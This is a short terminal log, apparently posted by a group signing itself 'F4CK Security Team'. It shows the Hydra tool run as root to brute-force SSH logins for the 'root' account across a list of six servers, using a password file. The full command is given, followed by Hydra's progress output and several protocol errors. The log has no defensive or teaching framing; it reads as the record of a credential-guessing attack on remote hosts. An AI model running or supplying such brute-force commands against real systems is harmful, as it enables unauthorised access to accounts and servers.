 Hydra (http://www.thc.org/thc-hydra) starting at 2013-07-15 17:04:29
[ERROR] You need to define a service to attack
[root@PORTAL2 ~]# /usr/local/bin/hydra -l root -P /tmp/pass.txt -M /tmp/ip ssh
Hydra v7.4.2 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-07-15 17:04:34
[DATA] 16 tasks, 6 servers, 315 login tries (l:1/p:315), ~118 tries per task
[DATA] attacking service ssh on port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
F4CK
Security Team